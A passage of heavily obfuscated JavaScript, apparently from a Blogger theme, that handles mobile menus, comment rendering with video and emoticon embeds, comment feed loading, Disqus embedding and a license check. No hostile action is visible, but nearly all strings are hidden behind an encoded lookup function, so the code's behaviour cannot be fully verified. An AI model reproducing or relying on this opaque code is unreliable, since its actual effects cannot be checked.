sneeit_ik[0x3]!=sneeitb('0x2de','gq5D')){sneeit_iq=sneeit_ik[0x3];}sneeit_im=sneeit_im[sneeitb('0x42a','XyTV')]('<i\x20','');sneeit_im=sneeit_im['replace']('>','')[sneeitb('0x586','6S&b')](sneeitb('0x587','hNNj'),'')['replace']('fa\x20','')[sneeitb('0x588','4FMO')](sneeitb('0x589','jn@5'),'')['replace'](sneeitb('0x58a','YDh4'),'')[sneeitb('0x58b','vMyt')]('\x22','')[sneeitb('0x58c','5H0W')]('\x20','')[sneeitb('0x58d','owGG')]();var sneeit_ie=sneeit_im['split']('-')[0x0];sneeit_ih+=sneeitb('0x58e','FEdw')+sneeit_f7+'\x20'+sneeit_ie+'\x20'+sneeit_ie+sneeitb('0x58f','4FMO')+sneeit_il+'\x22\x20target=\x22_blank\x22>\x09\x09\x09\x09<span\x20class=\x22icon\x22><i\x20class=\x22fa\x20fa-'+sneeit_im+'\x22></i></span>\x09\x09\x09\x09<span\x20class=\x22count\x22>'+sneeit_io+sneeitb('0x590','5H0W')+sneeit_ip+sneeitb('0x591','f)QU')+sneeit_ie+sneeitb('0x592','EdHN')+sneeit_iq+sneeitb('0x593','OP)N')+sneeit_bT;}sneeit_i7[sneeitb('0x594','xfT6')](sneeitb('0x595','!e)('))[sneeitb('0x596',')R%0')](sneeit_ih);sneeit_i7['show']();continue;}if(sneeit_i8[sneeitb('0x597','o*Mf')]==sneeitb('0x598','zY^[')&&sneeit_i7[sneeitb('0x599','5vsl')]=='image'){var sneeit_ia=sneeit_i7[sneeitb('0x59a','5vsl')];var sneeit_it=new Array();for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x302','EdHN')];sneeit_f7++){var sneeit_i7=sneeit_bZ[sneeit_f7];var sneeit_i8=sneeit_i7[sneeitb('0x455','gq5D')];if(sneeit_i8[sneeitb('0x44b','lBzJ')]!=sneeitb('0x59b','o*Mf')||sneeit_i7[sneeitb('0x59c','42$8')]!=sneeitb('0x59d','yd&y')||sneeit_i7[sneeitb('0x59e','hNNj')]!=sneeit_ia){break;}sneeit_it[sneeit_it[sneeitb('0xb3','4*#i')]]=sneeit_i7;}sneeit_f1=sneeit_f7-0x1;sneeit_nG(sneeit_it);continue;}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0x5a0','YDh4')]=='misc'||sneeit_i7[sneeitb('0x5a1','FEdw')]==sneeitb('0x5a2','gq5D')){sneeit_oG(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x4b5','zY^[')]=='popularposts'){sneeit_i7[sneeitb('0x5a3','5vsl')](sneeitb('0x5a4','u%6R'))[sneeitb('0x5a5','LkKr')]();sneeit_i7[sneeitb('0x5a6','PTwZ')]('.widget-content')['addClass'](sneeitb('0x5a7','26@n')+sneeit_i7['id'])[sneeitb('0x5a8','u%6R')]('id','widget-content-'+sneeit_i7['id']);sneeit_qp(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x5a9','6S&b')]==sneeitb('0x5aa','O3KL')&&sneeit_i7[sneeitb('0x220','tOej')]['type']!=sneeitb('0x5ab','GYe0')){sneeit_i7[sneeitb('0x5ac','O3KL')]('data-i',sneeit_f1);sneeit_i7[sneeitb('0x5ad','u%6R')](sneeitb('0x5ae','5H0W'));sneeit_os(sneeit_i7);continue;}}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i5[sneeitb('0x58','5vsl')];sneeit_f1++){sneeit_nI(sneeit_i5[sneeit_f1]);}$(sneeitb('0x5af','YDh4')+$(sneeitb('0x5b0','PTwZ'))['html']()+sneeitb('0x5b1','b#aF'))[sneeitb('0x5b2','9sei')]($(sneeitb('0x5b3',')R%0')));$('.mobile-menu\x20.menu-item')[sneeitb('0x41d','OP)N')](function(){var iy=$(this)[sneeitb('0x82','Tu&w')](sneeitb('0x5b4','o*Mf'));if(typeof iy!=sneeitb('0x29','SK&)')&&iy['length']>0x3){if(iy[sneeitb('0x5b5','XyTV')]('fa-')==-0x1){if('SCkOz'===sneeitb('0x5b6','jn@5')){icon_code=icon_code['substring'](start_fa+start_fa_marker[sneeitb('0x5b7','O3KL')]);}else{iy=sneeitb('0x5b8','f)QU')+iy;}}$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x5ba','5vsl'))[sneeitb('0x5bb','aTE6')](function(){$(this)[sneeitb('0x5bc','GYe0')](sneeitb('0x5bd','Lpb^')+iy+sneeitb('0x5be','5vsl')+$(this)[sneeitb('0x5bf','zY^[')]());});}if($(this)['is'](sneeitb('0x5c0','FEdw'))){if(sneeitb('0x5c1','xfT6')===sneeitb('0x5c2','Tu&w')){$(this)[sneeitb('0x289','tOej')](sneeitb('0x5c3','OP)N')+'<span\x20class=\x22collapse\x20toggle\x22><i\x20class=\x22fa\x20fa-angle-up\x22></i></span>');}else{sneeit_nI(sneeit_i5[sneeit_f1]);}}});$(sneeitb('0x5c4','zBjM'))[sneeitb('0x5c5','gq5D')](function(iB){var sneeit_il=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x5c7','26@n'));if(typeof sneeit_il!=sneeitb('0x2ef','R$Sr')&&sneeit_il[sneeitb('0xf7','!e)(')]>0x2){if(sneeitb('0x5c8','0pIo')===sneeitb('0x5c9','O3KL')){return!![];}else{label=sneeitb('0x5ca','xfT6')+sneeit_i7[sneeitb('0x355','xfT6')][index][sneeitb('0x5cb','zY^[')];}}iB[sneeitb('0x5cc','26@n')]();var iE=$(this)[sneeitb('0x5cd','9sei')]();if(iE['is'](sneeitb('0x5ce','owGG'))){if(sneeitb('0x5cf','u%6R')!=='fQsYM'){$(sneeit_bT)[sneeitb('0x5d0','5vsl')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}else{iE[sneeitb('0x5d2','4FMO')](sneeitb('0x5d3','aTE6'))[sneeitb('0x5d4','f)QU')]('expanded')['find'](sneeitb('0x5d5','5vsl'))[sneeitb('0x5d6','PTwZ')]();}}else{if('Oikoy'!==sneeitb('0x5d7','EdHN')){thumb_size=sneeitb('0x5d8','O3KL');}else{iE['removeClass'](sneeitb('0x5d9','GYe0'))[sneeitb('0x5da','tOej')](sneeitb('0x5db','!e)('))[sneeitb('0x27a','hNNj')](sneeitb('0x5dc','GYe0'))['slideDown']();}}return![];});$('.mobile-menu\x20.menu-item\x20.expand')[sneeitb('0x5dd','4FMO')](function(){var iH=$(this)['parent']();iH[sneeitb('0x37d','aTE6')](sneeitb('0x5de','f)QU'))['addClass'](sneeitb('0x5df','^684'))[sneeitb('0x5e0','vMyt')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e2','!e)(')]();});$('.mobile-menu\x20.menu-item\x20.collapse')[sneeitb('0x5e3','YDh4')](function(){var iI=$(this)[sneeitb('0x1e2','hNNj')]();iI[sneeitb('0x41b','o*Mf')](sneeitb('0x5e4','yd&y'))[sneeitb('0x5e5','vMyt')](sneeitb('0x5e6','o*Mf'))[sneeitb('0x5e7','yEO#')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e8','!e)(')]();});$(sneeitb('0x5e9','GYe0'))[sneeitb('0x5ea','jn@5')]('id',sneeitb('0x5eb','5vsl'));$(sneeitb('0x5ec','u%6R'))[sneeitb('0x1aa','LkKr')](function(){var iJ=$(this)[sneeitb('0x182','hZGi')]('data-icon');if(typeof iJ!=sneeitb('0x5ed','xfT6')&&iJ[sneeitb('0xd6','vMyt')]>0x3){if(sneeitb('0x5ee','zBjM')==='pnJtg'){decorated=!![];sneeit_i7[sneeitb('0x5ef','hZGi')]('under-title');raw_title=raw_title['substring'](0x0,raw_title[sneeitb('0x38','26@n')]-0x1);}else{if(iJ[sneeitb('0x5f0','4FMO')](sneeitb('0x5f1','yEO#'))==-0x1){if(sneeitb('0x5f2','owGG')!==sneeitb('0x5f3','hZGi')){$(this)[sneeitb('0x5f4','5H0W')](sneeitb('0x5f5','lBzJ'));}else{iJ='fa-'+iJ;}}$(this)[sneeitb('0x5f6','LkKr')](sneeitb('0x5f7','vMyt'))[sneeitb('0x5f8','(dru')](function(){if('TNhAV'===sneeitb('0x5f9','S3t!')){$(this)[sneeitb('0x73','R$Sr')](sneeitb('0x5fa','R$Sr'))[sneeitb('0x5fb','owGG')](function(){sneeit_k5+=sneeitb('0x5fc','b#aF')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x5fd','42$8');});}else{$(this)['html'](sneeitb('0x5fe','!e)(')+iJ+sneeitb('0x5ff','vMyt')+$(this)['html']());}});}}if($(this)[sneeitb('0x600','Lpb^')](sneeitb('0x601','YDh4'))[sneeitb('0x602','B$(8')]){$(this)['find'](sneeitb('0x603','B$(8'))[sneeitb('0x604','zBjM')](sneeitb('0x605','zBjM'));$(this)[sneeitb('0x606','tOej')](sneeitb('0x607','XyTV'))[sneeitb('0x608','43O#')](function(){$(this)[sneeitb('0x17a','xfT6')]($(this)[sneeitb('0x609','o*Mf')]()+'\x20<span\x20class=\x22arrow\x22></span>');});}else{if(sneeitb('0x60a','Sd*n')!==sneeitb('0x60b','^684')){slug_or_url=sneeit_eh(slug_or_url);}else{$(this)[sneeitb('0x60c','aTE6')](sneeitb('0x60d','LkKr'));}}});$(sneeitb('0x60e','^684'))['append'](sneeit_bT);$(sneeitb('0x60f','SK&)'))[sneeitb('0x4ec','tOej')](function(){var iO=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x611','hZGi'));if(sneeit_c3(iO)&&iO==sneeitb('0x612','LkKr')){if(sneeitb('0x613','XyTV')!==sneeitb('0x614','43O#')){data_icon=sneeitb('0x615','*JU!')+data_icon;}else{$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0x616','O3KL'));if($(this)['is'](sneeitb('0x617','yEO#'))){if(sneeitb('0x618','zY^[')===sneeitb('0x619','R$Sr')){var sneeit_il=$(this)[sneeitb('0x5e0','vMyt')](sneeitb('0x61a','!e)('))[sneeitb('0x61b','vMyt')](sneeitb('0x61c','DBu5'));$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x61d','FEdw'),sneeit_eh(sneeit_il));$(this)['addClass'](sneeitb('0x61e','zY^['));$(this)[sneeitb('0x61f','5H0W')](sneeitb('0x620','5H0W'))[sneeitb('0x621','26@n')](sneeitb('0x622','yd&y'));}else{content['sub'][content[sneeitb('0x623','Lpb^')]['length']-0x1]+=$(this)[sneeitb('0x624','*JU!')]()['html']();}}else{$(this)[sneeitb('0x625','FEdw')](sneeitb('0x626','aTE6'));}}}});$(sneeitb('0x627','GYe0'))[sneeitb('0x4ec','tOej')](function(){var sneeit_il=$(this)['attr'](sneeitb('0x5c7','26@n'));if(sneeit_c3(sneeit_il)&&sneeit_bY[sneeitb('0x628','gq5D')]==sneeit_il){if(sneeitb('0x629','EdHN')!==sneeitb('0x62a','(dru')){$(this)[sneeitb('0x41b','o*Mf')]('current');$(this)[sneeitb('0x62b','PTwZ')]()[sneeitb('0x62c','*JU!')](sneeitb('0x62d','0pIo'));}else{$('.archive-page-pagination-separator-3')[sneeitb('0x553','aTE6')]();}}});$(sneeitb('0x62e','43O#'))[sneeitb('0x558','9sei')](sneeitb('0x62f','5vsl'))['show']()[sneeitb('0x630','EdHN')](sneeit_bT);function sneeit_iU(iV){var iW=new Array();var iX=new Array();var iY='\x20_____THIS_IS_TAG_HOLDER_____'+sneeit_cH()+sneeitb('0x631','vMyt');var iZ=sneeitb('0x632','jn@5')+sneeit_cH()+sneeitb('0x633','(dru');var j0=0x0;var j1=-0x1;var j2=-0x1;for(var sneeit_f1=0x0;sneeit_f1<0x3e8;sneeit_f1++){j0=iV[sneeitb('0x2e4','zBjM')]('<',j0);if(j0==-0x1){if(sneeitb('0x634','o*Mf')===sneeitb('0x635','LkKr')){sneeit_tj();}else{break;}}j1=j0;j0=iV[sneeitb('0x2d2','yEO#')]('>',j0);if(j0==-0x1){if('KcRQL'!==sneeitb('0x636','YDh4')){sneeit_ik=encodeURIComponent(sneeit_ik);return sneeit_ik['replaceAll']('!',sneeitb('0x637','6S&b'))[sneeitb('0x50','O3KL')]('(',sneeitb('0x638','R$Sr'))[sneeitb('0x639','43O#')](')',sneeitb('0x63a','DBu5'))['replaceAll']('\x27',sneeitb('0x63b','XyTV'))[sneeitb('0x424','f)QU')]('~',sneeitb('0x63c','B$(8'));}else{break;}}j2=j0;iW[sneeitb('0x63d','42$8')](iV[sneeitb('0x9b','Sd*n')](j1,j2+0x1));iV=iV['substring'](0x0,j1)+iY+iV[sneeitb('0x63e','aTE6')](j2+0x1);j0=j1+iY[sneeitb('0x2ca','SK&)')];}if(COMMENT_MEDIA_ATTACH){var j6=sneeit_cJ(iV);if(j6!=null){for(var sneeit_f1=0x0;sneeit_f1<j6[sneeitb('0x40a','Sd*n')];sneeit_f1++){if(sneeitb('0x63f','gq5D')===sneeitb('0x640','yd&y')){var j8=j6[sneeit_f1];iV=iV[sneeitb('0x641','yEO#')](j8,iZ);if(j8['has']('youtube')||j8[sneeitb('0x642','GYe0')](sneeitb('0x643','Lpb^'))){var j9=sneeit_dG(j8);var ja=sneeit_dM(j8);if(j9){if(sneeitb('0x644','9sei')===sneeitb('0x645','Tu&w')){return!![];}else{var jc=sneeitb('0x646','XyTV')+j9+'?';if(ja){if('Ywbcm'!==sneeitb('0x647','zY^[')){if($(this)['is'](sneeitb('0x648','hZGi'))){sneeit_t1();}else{sneeit_t0();}}else{jc+=sneeitb('0x576','gq5D')+ja;}}else{if(sneeitb('0x649','5H0W')!==sneeitb('0x64a','gq5D')){jc+='rel=0';}else{if((height<current_height||width<current_width)&&!must_load){return original_src;}src[sneeit_f1]='w'+width+'-'+'h'+height;}}jc+='\x22\x20frameborder=\x220\x22\x20allowfullscreen></iframe>';iX[sneeitb('0x64b','43O#')](jc);continue;}}}if(j8[sneeitb('0x64c','9sei')](sneeitb('0x64d','lBzJ'))){var j9=sneeit_dO(j8);if(j9){iX[sneeitb('0x64e','SK&)')]('<iframe\x20class=\x22comment-media\x20video\x20vimeo\x22\x20src=\x22https://player.vimeo.com/video/'+j9+sneeitb('0x64f','42$8'));continue;}}if(sneeit_d2(j8)){iX[sneeitb('0x650','FEdw')](sneeitb('0x651','43O#')+j8+sneeitb('0x652','xfT6'));continue;}iX[sneeitb('0x4cd','6S&b')](sneeitb('0x653','hNNj')+j8+sneeitb('0x654','26@n')+j8+'</a>');}else{if($[sneeitb('0x655','YDh4')](sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!=-0x1){breadcrumb_depth++;if(sneeit_ih){sneeit_ih+=sneeitb('0x656','Lpb^');}sneeit_ih+='<a\x20href=\x22'+sneeit_ej(sneeit_bX[sneeitb('0x657','6S&b')][sneeit_f1][sneeitb('0x658','hZGi')])+'\x22>'+sneeit_bX['label'][sneeit_f1]['name']+sneeitb('0x659','LkKr');}}}}}if(COMMENT_EMOTICONS){if(sneeitb('0x65a','Sd*n')!==sneeitb('0x65b','R$Sr')){$[sneeitb('0x65c','u%6R')](sneeit_bV,function(jh,ji){iV=iV[sneeitb('0x65d','b#aF')](jh,'<span\x20class=\x22emoticon\x20emoticon_'+ji+sneeitb('0x65e','9sei'));});}else{sneeit_qa(sneeit_i7,json,page_in_url);}}for(var sneeit_f1=0x0;sneeit_f1<iW[sneeitb('0x104','hZGi')];sneeit_f1++){iV=iV[sneeitb('0x276','SK&)')](iY,iW[sneeit_f1]);}for(var sneeit_f1=0x0;sneeit_f1<iX[sneeitb('0x55b','0pIo')];sneeit_f1++){if(sneeitb('0x65f','^684')!==sneeitb('0x660','yEO#')){iV=iV[sneeitb('0x661','owGG')](iZ,iX[sneeit_f1]);}else{e[sneeitb('0x662','vMyt')]();var bd=$(this)[sneeitb('0x663','S3t!')](sneeitb('0x664','xfT6'))[sneeitb('0x297','u%6R')]('-link','');sneeit_fB($(bd+sneeitb('0x665','S3t!')));return![];}}return iV;}function sneeit_jo(){var jp=$(sneeitb('0x666','yEO#'));jp[sneeitb('0x251','f)QU')](sneeitb('0x667','XyTV'));var jq=$(sneeitb('0x668','f)QU'))[sneeitb('0x55b','0pIo')]==0x0;if(typeof SNEEIT_LICENSE==sneeitb('0x2ef','R$Sr')){if(sneeitb('0x669','9sei')!==sneeitb('0x66a','yd&y')){return![];}else{sneeit_qp(sneeit_i7,json);}}for(var sneeit_f1=0x0;sneeit_f1<COMMENT_ITEMS['length'];sneeit_f1++){if(sneeitb('0x66b','DBu5')!==sneeitb('0x66c','LkKr')){if(!$(this)['is'](sneeitb('0x66d','9sei'))){$(this)[sneeitb('0x66e','yd&y')]()[sneeitb('0x66f','B$(8')](0x64,function(){parent[sneeitb('0x35f','FEdw')](sneeitb('0x670','f)QU'));});}}else{var ju=COMMENT_ITEMS[sneeit_f1];if(COMMENT_EMOTICONS||COMMENT_MEDIA_ATTACH){ju['body']=sneeit_iU(ju[sneeitb('0x671','0pIo')]);}var jv=0x0;if(!sneeit_cc(ju[sneeitb('0x672','EdHN')])){if('bXHBs'!==sneeitb('0x673','aTE6')){$('.blogger-comments-default-pagination')[sneeitb('0x674','B$(8')]();sneeit_jo();}else{if(jp[sneeitb('0x4d3','^684')](sneeitb('0x675','lBzJ')+ju[sneeitb('0x38d','jn@5')])[sneeitb('0xb3','4*#i')]!=0x0){jv=Number(jp[sneeitb('0x5e7','yEO#')](sneeitb('0x676','0pIo')+ju['parentId'])['attr'](sneeitb('0x677','5vsl')))+0x1;}}}var jx='<li\x20id=\x22c'+ju['id']+'\x22\x20class=\x22comment\x20comment-'+sneeit_f1+sneeitb('0x678','yd&y')+ju['id']+sneeitb('0x679','R$Sr')+jv+'\x22>';var sneeit_f8='';if(sneeit_cc(ju[sneeitb('0x67a','OP)N')][sneeitb('0x67b','o*Mf')])||ju[sneeitb('0x67c','O3KL')][sneeitb('0x67d','O3KL')][sneeitb('0x67e','(dru')]('img1.blogblog.com/img/blank.gif')){ju[sneeitb('0x67f','9sei')][sneeitb('0x680','9sei')]=DEFAULT_COMMENT_AVATAR;}ju[sneeitb('0x391','b#aF')][sneeitb('0x681','B$(8')]=sneeit_fM(ju[sneeitb('0x682','B$(8')][sneeitb('0x683','DBu5')],0x30);sneeit_f8=sneeitb('0x684','jn@5')+ju[sneeitb('0x685','XyTV')][sneeitb('0x686','42$8')]+sneeitb('0x687','5H0W');if(sneeit_cc(ju['author'][sneeitb('0x688','Sd*n')])){jx+='<span\x20class=\x22comment-avatar\x22>'+sneeit_f8+sneeitb('0x689','4*#i');}else{jx+=sneeitb('0x68a','SK&)')+ju['author'][sneeitb('0x68b','b#aF')]+sneeitb('0x68c','5H0W')+sneeit_f8+'</a>';}jx+=sneeitb('0x68d','Lpb^')+'<div\x20class=\x22comment-header\x22>';sneeit_f8=ju[sneeitb('0x68e','lBzJ')]['name'];if(sneeit_cc(ju['author']['profileUrl'])){if(sneeitb('0x68f','jn@5')===sneeitb('0x690','zBjM')){jx+=sneeitb('0x691','5vsl')+sneeit_f8+sneeitb('0x692','hZGi');}else{$(this)[sneeitb('0x693','R$Sr')](sneeitb('0x694','FEdw'));$(this)['parent']()[sneeitb('0x695','0pIo')](sneeitb('0x696','6S&b'));}}else{if(sneeitb('0x697','R$Sr')===sneeitb('0x698','4FMO')){jx+=sneeitb('0x699','o*Mf')+ju[sneeitb('0x67f','9sei')][sneeitb('0x69a','B$(8')]+sneeitb('0x69b','jn@5')+sneeit_f8+sneeitb('0x69c','9sei');}else{return sneeit_ds(option_name);}}jx+=sneeitb('0x69d','!e)(')+ju['permalink']+sneeitb('0x69e','(dru')+ju[sneeitb('0x69f','S3t!')]+'\x22>'+ju['displayTime']+sneeitb('0x6a0','Lpb^')+sneeitb('0x6a1','4FMO')+sneeitb('0x6a2','u%6R')+ju[sneeitb('0x6a3','B$(8')]+sneeitb('0x6a4','gq5D')+sneeitb('0x6a5','4FMO')+(jv<=MAX_REPLY_DEPTH&&jq?sneeitb('0x6a6','u%6R')+ju['id']+'\x22><span>'+trans(sneeitb('0x6a7','xfT6'))+sneeitb('0x6a8',')R%0'):'')+sneeitb('0x6a9','owGG')+ju[sneeitb('0x6aa','GYe0')]+'\x22><a\x20target=\x22_self\x22\x20href=\x22https://www.blogger.com/delete-comment.g?blogID='+sneeit_bX['blogId']+sneeitb('0x6ab','(dru')+ju['id']+sneeitb('0x6ac','0pIo')+trans(sneeitb('0x6ad','!e)('))+sneeitb('0x6ae','Lpb^')+sneeitb('0x6af','!e)(')+sneeitb('0x6b0','R$Sr')+sneeit_bT+sneeitb('0x6b1','Lpb^')+ju['id']+sneeitb('0x6b2','(dru')+sneeitb('0x6b3','hZGi');if(jv){if(jp[sneeitb('0x6b4','OP)N')](sneeitb('0x6b5','Sd*n')+ju['parentId'])[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x6b6','owGG')!==sneeitb('0x6b7','Lpb^')){content_index++;content['sub'][sneeitb('0x6b8','vMyt')]('');content[sneeitb('0x6b9','^684')][sneeitb('0x6ba','zBjM')]($(this)[sneeitb('0x168','9sei')]());}else{if(jp[sneeitb('0x61f','5H0W')](sneeitb('0x6bb','hZGi')+ju[sneeitb('0x6bc','zY^[')])[sneeitb('0x12a','tOej')]!=0x0){jp[sneeitb('0x6bd','4FMO')](sneeitb('0x6be','hNNj')+ju[sneeitb('0x288','SK&)')])['append'](sneeitb('0x6bf','zBjM')+ju[sneeitb('0x6c0','gq5D')]+sneeitb('0x6c1','5vsl'));}else{jp['find']('ul.main-comments')[sneeitb('0x6c2','owGG')](jx);}}}jp[sneeitb('0x5f6','LkKr')]('ul.sub-comments-of-'+ju[sneeitb('0x6c3','yEO#')])[sneeitb('0x6c4','FEdw')](jx);}else{if(sneeitb('0x6c5','GYe0')!==sneeitb('0x6c6','tOej')){jp[sneeitb('0x6c7','zY^[')](sneeitb('0x6c8','o*Mf'))['append'](jx);}else{$(this)[sneeitb('0x6c9','PTwZ')]('background-color',$(background_child[0x0])['css']('background-color'));}}}}$(document)['on'](sneeitb('0x6ca','(dru'),sneeitb('0x6cb','5vsl'),function(){var jD=$(this)['attr']('data-parentid');$(sneeitb('0x6cc','26@n'))[sneeitb('0x25b','0pIo')](sneeitb('0x241','FEdw'),$(sneeitb('0x6cd','hNNj'))['attr']('data-src')+sneeitb('0x6ce','0pIo')+jD);$('.comment-form-wrapper')['appendTo']($('.comment-form-holder-'+jD));$(document)['find'](sneeitb('0x6cf','6S&b'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x569','!e)(')](sneeitb('0x6d1','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x6d3','OP)N'))['html'](sneeitb('0x6d4','owGG')+trans(sneeitb('0x6d5','gq5D'))+sneeitb('0x6d6','R$Sr'));});$(this)[sneeitb('0x2b3','b#aF')](sneeitb('0x6d7','4*#i'))[sneeitb('0x6d8','SK&)')](sneeitb('0x6d9','XyTV'))[sneeitb('0x446','S3t!')](sneeitb('0x411','gq5D')+trans(sneeitb('0x6da','6S&b'))+sneeitb('0x6db','b#aF'));});$(document)['on']('click',sneeitb('0x6dc','B$(8'),function(){var jE=$(sneeitb('0x6dd','b#aF'))['attr'](sneeitb('0x333','YDh4'),$(sneeitb('0x6de','(dru'))[sneeitb('0x25b','0pIo')](sneeitb('0x6df','b#aF')));$(sneeitb('0x6e0',')R%0'))[sneeitb('0x6e1','jn@5')]($(sneeitb('0x6e2','S3t!')));$(this)['addClass'](sneeitb('0x6e3','!e)('))[sneeitb('0x6e4','xfT6')]('comment-reply-cancel')[sneeitb('0x446','S3t!')]('<span>'+trans('Reply')+'</span>\x20<i\x20class=\x22fa\x20fa-mail-forward\x22></i>');});jp[sneeitb('0x6e5','u%6R')](sneeitb('0x6e6','vMyt'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x177','0pIo')]($['format'][sneeitb('0x6e7','(dru')](new Date(Number($(this)[sneeitb('0x610',')R%0')]('data-timestamp')))));});if(sneeit_bY[sneeitb('0x6e8','B$(8')]['has'](sneeitb('0x6e9','f)QU'))&&sneeit_bY[sneeitb('0x6ea',')R%0')]['has']('#c')){if(sneeitb('0x6eb','5vsl')===sneeitb('0x6ec','26@n')){sneeit_ih+='<span\x20class=\x22feed-widget-pagination-separator\x20feed-widget-pagination-separator-'+sneeit_f1+sneeitb('0x6ed','owGG');}else{setTimeout(function(){if(sneeitb('0x6ee','(dru')!=='ynlRJ'){sneeit_cv(sneeit_bY[sneeitb('0x6ef','26@n')]);}else{$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x6f0','hZGi'))[sneeitb('0x6f1','gq5D')](sneeitb('0x6f2','4FMO'));$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x6f3','GYe0'))[sneeitb('0x257','4FMO')](function(){$(this)[sneeitb('0x15d','PTwZ')]($(this)[sneeitb('0x40','B$(8')]()+sneeitb('0x6f4','hNNj'));});}},0x3e8);}}}var sneeit_jH=new Array();var sneeit_jI=0x0;function sneeit_jJ(){$[sneeitb('0x6f5','R$Sr')](sneeit_jH[sneeit_jI],function(jK){jK=sneeit_gx(jK);if(typeof jK==sneeitb('0x6f6','vMyt')||typeof SNEEIT_LICENSE==sneeitb('0x6f7','aTE6')){return![];}if(!jK){if(sneeitb('0x6f8','0pIo')===sneeitb('0x6f9','SK&)')){var bA=sneeit_eh(sneeit_bX['canonicalUrl']);json_url+='/-/'+bA;}else{sneeit_jo();return;}}jK=new sneeit_gB(jK);if(jK[sneeitb('0x6fa','xfT6')][sneeitb('0x6fb','xfT6')]==0x0){if('cBqke'!==sneeitb('0x6fc','Lpb^')){sneeit_jo();return;}else{sneeit_i7[sneeitb('0x6fd','b#aF')]();return;}}for(var sneeit_f1=jK[sneeitb('0x6fe','lBzJ')][sneeitb('0x6fb','xfT6')]-0x1;sneeit_f1>=0x0;sneeit_f1-=0x1){var jP=new Object();e=jK[sneeitb('0x6ff','aTE6')][sneeit_f1];jP['id']=e['id'];if(e[sneeitb('0x700','PTwZ')]){if(sneeitb('0x701','jn@5')===sneeitb('0x702','B$(8')){sneeit_f8[sneeitb('0x703','5H0W')]=sneeitb('0x704','Sd*n');}else{jP[sneeitb('0x705','hNNj')]=e[sneeitb('0x706','vMyt')];}}jP[sneeitb('0x707','*JU!')]=e[sneeitb('0x708','owGG')];var jR=new Date(e[sneeitb('0x709','zBjM')]);jP[sneeitb('0x70a','PTwZ')]=jR['getTime']()[sneeitb('0x70b','S3t!')]();jP[sneeitb('0x70c','jn@5')]=e[sneeitb('0x70d',')R%0')];jP['author']=new Object();jP['author'][sneeitb('0x70e','B$(8')]=e[sneeitb('0x70f','o*Mf')][sneeitb('0x710','5H0W')];jP[sneeitb('0x711','4FMO')][sneeitb('0x712','Tu&w')]=e['author'][sneeitb('0x713','Sd*n')];jP['author'][sneeitb('0x714','4*#i')]=e[sneeitb('0x325','EdHN')][sneeitb('0x715','LkKr')];jP[sneeitb('0x716','PTwZ')]=e['displayTime'];jP[sneeitb('0x717','jn@5')]=sneeitb('0x718',')R%0')+e['itemClass'];COMMENT_ITEMS[sneeitb('0x719','Sd*n')](jP);}sneeit_jI++;if(sneeit_jI>=sneeit_jH[sneeitb('0x2c4','o*Mf')]){if(sneeitb('0x71a','zBjM')!=='fprbC'){sneeit_jo();return;}else{if(comment_holder[sneeitb('0x286','42$8')](sneeitb('0x71b','u%6R')+jP['parentId'])[sneeitb('0x71c','hNNj')]!=0x0){level=Number(comment_holder[sneeitb('0x5a6','PTwZ')](sneeitb('0x71d','aTE6')+jP[sneeitb('0x6c3','yEO#')])[sneeitb('0x71e','OP)N')](sneeitb('0x71f','*JU!')))+0x1;}}}else{sneeit_jJ();}},'jsonp')[sneeitb('0x720','PTwZ')](function(){$(sneeitb('0x721','o*Mf'))[sneeitb('0x722','43O#')]();sneeit_jo();});}$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x723','(dru'))[sneeitb('0x724','owGG')]();if(PRIMARY_COMMENT_SYSTEM==sneeitb('0x725','aTE6')){var sneeit_jT=document[sneeitb('0x726','hNNj')](sneeitb('0x727','0pIo'));sneeit_jT[sneeitb('0x728','*JU!')]=!![];sneeit_jT[sneeitb('0x5a1','FEdw')]=sneeitb('0x729','43O#');sneeit_jT['src']=sneeitb('0x72a','f)QU')+disqus_shortname+sneeitb('0x72b','R$Sr');(document[sneeitb('0x72c',')R%0')](sneeitb('0x72d','5H0W'))[0x0]||document[sneeitb('0x72e','f)QU')](sneeitb('0x72f','OP)N'))[0x0])['appendChild'](sneeit_jT);}var sneeit_jU=PRIMARY_COMMENT_SYSTEM;if(sneeit_bY[sneeitb('0x6ef','26@n')]['has'](sneeitb('0x730','yd&y'))){sneeit_jU='disqus';}else if(sneeit_c3(sneeit_bW[sneeitb('0x731','42$8')])){sneeit_jU=sneeitb('0x732','hZGi');}if($('.blogger-comments-holder')[sneeitb('0x39','u%6R')]&&!sneeit_cc(COMMENT_ITEMS)){if(sneeit_bX[sneeitb('0x180','O3KL')]<=0xc8){sneeit_jo();}else{for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x733',')R%0')]-0xc8;sneeit_f1+=0xc8){var 